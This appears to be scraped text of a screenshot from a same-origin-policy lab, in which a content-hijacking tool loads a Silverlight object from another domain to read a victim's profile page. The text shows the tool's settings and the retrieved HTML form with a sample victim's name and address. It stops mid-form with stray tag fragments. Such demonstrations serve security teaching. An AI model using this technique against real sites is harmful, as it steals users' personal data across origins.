 This page has been loaded from "otherdomain.com".
Object File: http://otherdomain.com/same-origin-policy/silverlight/objects/ContentHijacking.xap
Type: Silverlight deafult: ./object/ContentHijacking.xap
Target Page: http://cybersecurity.com/same-origin-policy/profile.php
POST Data:
Log Mode: Log results only
Show RegEx:
Retrieve Contents Clear Logs Help Show URL with Parameters
<legend>Your profile</legend>
<div>
<label for="username"><b>Username : </b></label>
<input type="text" name="username" value="victim" disabled>
<div>
<label for="firstname"><b>Firstname : </b></label>
<input type="text" name="firstname" value="John"> </
<div>
<label for="lastname"><b>Lastname : </b></label>
<input type="text" name="lastname" value="Doe"> </d
<div>
<label for="address"><b>Address : </b></label>
<input type="text" name="address" value="12 rue de Moulinsart">
<div>
<label for="email"><b>Email address : </b></label>